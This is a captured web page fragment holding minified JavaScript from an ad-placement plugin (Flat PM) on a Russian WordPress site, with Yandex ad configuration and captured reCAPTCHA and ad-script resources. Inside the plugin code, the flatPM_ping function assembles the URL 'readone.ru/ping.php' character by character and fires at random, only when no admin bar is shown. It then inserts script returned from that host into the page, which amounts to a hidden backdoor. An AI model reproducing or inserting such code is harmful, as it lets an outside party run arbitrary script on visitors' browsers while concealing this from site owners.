t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U5i6oJU6uHYemJEv0LdOyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769753751225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://o-trubah.ru/gads.js
body_size: 287
content:
function gads()
{
 var a = 1;   var b = 1;   a = a + b;

 if (a + a === 7959080780)
  {
   document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-4691542119159600";\ngoogle_ad_slot = "7959080780";\ngoogle_ad_width = 700;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
   }
}